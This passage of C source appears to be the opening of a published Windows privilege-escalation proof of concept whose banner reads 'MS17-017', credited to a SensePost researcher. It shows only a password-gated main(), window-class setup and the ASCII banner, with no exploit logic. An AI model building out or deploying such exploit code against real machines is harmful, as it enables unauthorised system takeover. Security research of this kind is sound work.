 183 int main(int argc, char *argv[]) {
184 if (argc != 2)
185 return 0;
186
187 if (strcmp("!@#ASDG!35yq14lhf124", argv[1]))
188 return 0;
189
190 HWND hwnd;
191 WNDCLASSEX Class = { 0 };
192 Class.lpfnWndProc = DefWindowProc;
193 Class.lpszClassName = L"Class";
194 Class.cbSize = sizeof(WNDCLASSEX);
195
196 printf("    __  _______________       ____ ________\r\n");
197 printf("   /  |/  / ___<  /__  /     / __ <  /__  /\r\n");
198 printf("  / /|_/ /\__ \/ /  / /_____/ / / / /  / / \r\n");
199 printf(" / /  / /___/ / /  / /_____/ /_/ / /  / /  \r\n");
200 printf("/_/  /_//____/_/  /_/      \____/_/  /_/   \r\n");
201 printf("\r\n");
202 printf("      [*] By Saif (at) SensePost \r\n");
203 printf("      Twitter: Saif_Sherei\r\n");